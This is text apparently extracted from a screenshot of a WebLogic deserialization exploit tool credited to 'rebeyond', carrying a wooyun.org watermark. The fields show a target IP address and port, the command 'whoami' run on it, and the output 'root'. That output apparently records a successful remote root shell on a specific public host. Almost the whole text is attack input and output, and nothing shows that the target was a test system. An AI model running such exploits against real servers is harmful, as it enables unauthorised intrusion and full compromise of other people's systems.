 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.170.169.102 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org